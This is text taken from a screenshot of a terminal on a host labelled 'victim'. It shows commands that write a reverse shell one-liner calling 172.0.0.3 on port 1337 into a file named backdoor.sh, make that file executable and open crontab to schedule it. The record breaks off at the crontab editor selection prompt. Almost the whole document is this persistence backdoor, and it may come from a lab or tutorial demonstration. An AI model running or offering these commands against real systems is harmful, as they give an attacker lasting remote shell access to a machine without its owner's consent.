 ubuntu@victim: ~
File Edit View Search Terminal Help
ubuntu@victim:~$ echo 'sh -i >& /dev/tcp/172.0.0.3/1337 0>&1' > backdoor.sh
ubuntu@victim:~$ chmod 755 backdoor.sh
ubuntu@victim:~$ crontab -e
no crontab for ubuntu - using an empty one
Select an editor.  To change later, run 'select-editor'.
  1. /bin/nano        <---- easiest
  2. /usr/bin/vim.basic
Choose 1-2 [1]: